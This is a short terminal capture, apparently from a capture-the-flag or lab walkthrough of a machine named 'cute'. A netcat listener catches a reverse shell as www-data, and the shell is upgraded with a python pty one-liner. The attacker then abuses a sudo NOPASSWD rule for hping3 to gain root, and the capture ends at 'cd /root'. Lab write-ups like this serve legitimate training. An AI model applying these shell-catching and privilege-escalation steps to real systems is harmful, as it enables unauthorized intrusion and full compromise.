 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 444
listening on [any] 444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.11] 45038
Linux cute.calipendula 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64 GNU/Linux
10:19:54 up 1:13, 0 users, load average: 0.07, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@cute:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on cute:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on cute:
(root) NOPASSWD: /usr/sbin/hping3 --icmp
www-data@cute:/$ hping3
hping3
hping3> id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
hping3> cd /root